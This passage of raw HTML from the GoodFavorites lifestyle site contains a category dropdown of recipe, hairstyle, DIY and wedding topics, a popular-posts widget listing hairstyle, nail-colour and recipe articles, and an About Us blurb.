	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5336" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3048" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
